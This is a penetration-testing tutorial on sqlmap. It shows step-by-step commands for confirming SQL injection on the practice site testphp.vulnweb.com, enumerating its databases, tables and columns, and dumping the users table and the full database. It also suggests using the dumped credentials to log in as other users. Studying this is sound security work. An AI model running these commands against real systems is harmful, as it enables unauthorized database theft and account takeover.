Database Penetration Testing using Sqlmap (Part 1)
SQLMap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
Features
- Full support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, HSQLDB and Informix database management systems.
- Full support for six SQL injection techniques: boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries and out-of-band.
- Support to directly connect to the database without passing via a SQL injection, by providing DBMS credentials, IP address, port, and database name.
- Support to enumerate users, password hashes, privileges, roles, databases, tables, and columns.
- Automatic recognition of password hash formats and support for cracking them using a dictionary-based attack.
- Support to dump database tables entirely, a range of entries or specific columns as per user’s choice. The user can also choose to dump only a range of characters from each column’s entry.
- Support to search for specific database names, specific tables across all databases or specific columns across all databases’ tables. This is useful, for instance, to identify tables containing custom application credentials where relevant columns’ names contain a string like a name and pass.
- Support to download and upload any file from the database server underlying file system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
- Support to execute arbitrary commands and retrieve their standard output on the database server underlying operating system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
- Support to establish an out-of-band stateful TCP connection between the attacker machine and the database server underlying operating system. This channel can be an interactive command prompt, a Meterpreter session or a graphical user interface (VNC) session as per user’s choice.
- Support for database process’ user privilege escalation via Metasploit’sMeterpreter getsystem command.

These options can be used to enumerate the back-end database management system information, structure, and data contained in the tables.

Verifying SQL vulnerability
Sometimes you visit such websites that let you select product item through their picture gallery if you observer its URL you will notice that product item is called through its product-ID numbers.
Let’s take an example
http://testphp.vulnweb.com/artists.php?artist=1
So when attacker visits such kind of website he always checks for SQL vulnerability inside web server for lunching SQL attack.

Let’s check how attacker verifies SQL vulnerability.
The attacker will try to break the query in order to order to get the error message, if he successfully received an error message then it confirms that web server is SQL injection affected.
http://testphp.vulnweb.com/artists.php?artist=1'
From the screenshot you can see we have received error message successfully now we have made SQL attack on a web server so that we can fetch database information.

Databases
For database penetration testing we always choose SQLMAP, this tool is very helpful for beginners who are unable to retrieve database information manually or unaware of SQL injection techniques.
Open the terminal in your Kali Linux and type following command which start SQL injection attack on the targeted website.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbs --batch
-u: target URL
–dbs: fetch database name
–batch: This will leave sqlmap to go with default behavior whenever user’s input would be required

Here from the given screenshot, you can see we have successfully retrieve database name “acuart”


Tables
As we know a database is a set of record which consist of multiple tables inside it therefore now use another command in order to fetch entire table names from inside the database system.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --table --batch
-D: DBMS database to enumerate (fetched database name)
–tables: enumerate DBMS database table

As a result, given in screenshot, we have enumerated entire table name of the database system. There are 8 tables inside the database “acuart” as following:
T1: artists
T2: carts
T3: categ
T4: featured
T5: guestbook
T6: pictures
T7: products
T8: users
Columns
Now further we will try to enumerate the column name of the desired table. Since we know there is a users table inside the database acuart and we want to know all column names of users table, therefore, we will generate another command for column captions enumeration.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --columns --batch
-T: DBMS table to enumerate (fetched table name)
–columns: enumerate DBMS database columns



Get data from a table
Slowly and gradually we have penetrated many details of the database but last and most important step is to retrieve information from inside the columns of a table. Hence, at last, we will generate a command which will dump information of users table.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --dump --batch
–dump: dump all information of DBMS database

Here from the given screenshot, you can see it has to dump entire information of table users, mainly users table contains login credential of other users. You can use these credential for login into the server on behalf of other users.

Dump All
The last command is the most powerful command in sqlmap which will save your time in database penetration testing; this command will perform all the above functions at once and dump entire database information including table names, column and etc.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --dump-all --batch

This will give you all information at once which contains database name as well as table’s records.
Try it yourself!!!
To learn more about Database Hacking. Follow this Link.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here